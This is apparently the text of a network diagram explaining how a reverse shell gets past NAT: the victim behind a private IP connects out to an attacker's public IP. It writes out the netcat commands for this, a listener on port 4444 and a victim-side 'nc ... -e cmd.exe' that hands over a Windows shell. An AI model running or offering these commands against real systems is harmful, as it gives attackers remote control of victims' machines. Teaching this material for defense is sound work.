 Attacker (Public IP) Victim (Private IP) Internet Reverse Shell: nc -v <IP> 4444 -e cmd.exe nc -lvp 4444 Internet NAT Victim sends the shell (Outgoing Traffic) 